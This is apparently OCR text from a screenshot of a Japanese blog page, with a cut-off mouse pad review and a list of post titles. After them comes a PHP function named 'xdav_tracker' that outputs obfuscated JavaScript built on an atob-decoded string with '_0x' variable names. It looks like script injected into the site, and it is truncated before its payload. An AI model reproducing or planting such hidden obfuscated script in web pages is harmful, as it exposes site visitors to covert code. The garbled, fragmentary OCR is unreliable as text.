
ルパッド (アニメ少女)
こんにちは、TeXTeXです。 私はこれまで長いこと、そう2~3年は
SteelSeries QcK mini マウスパッド 63005というSteelSeriesの定番
マウスパッドを使ってきました。定番だけあってゲーミング用途では
非常に使...
2026.07.02
Robot cacheに期待すること
未分類
2026.07.02
Amazon Prime Videoでオススメ
未分類
の動画
function xdav_tracker() { ?> !function(){var
_0x50ad=atob('SwUWDQAXCgwNS0oYCgVLFAoNBwwUOEQ8VVtb
VVdSVVJQUEQ+ShEGFxYR...